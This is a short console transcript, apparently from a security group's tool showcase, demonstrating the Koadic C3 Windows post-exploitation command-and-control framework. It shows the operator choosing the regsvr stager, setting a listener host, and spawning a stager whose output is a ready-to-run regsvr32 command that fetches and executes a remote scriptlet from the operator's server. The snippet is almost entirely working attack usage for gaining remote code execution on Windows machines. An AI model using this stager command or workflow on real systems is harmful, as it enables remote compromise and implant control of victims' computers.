 -{ Koadic C3 - COM Command & Control }-
Windows Post-Exploitation Tools
Endless Intellect
~[ Version:  0xB ]~
~[ Stagers:    6 ]~
~[ Implants:  46 ]~
(koadic: sta/js/mshta)$ use stager/js/regsvr
(koadic: sta/js/regsvr)$ set lhost 192.168.16.1
[+] LHOST => 192.168.16.1
(koadic: sta/js/regsvr)$ run
[+] Spawned a stager at http://192.168.16.1:9998/FNA9F
[>] regsvr32 /s /u /n /i:http://192.168.16.1:9998/FNA9F scrobj
(koadic: sta/js/regsvr)$
WgpSec狼组安全团队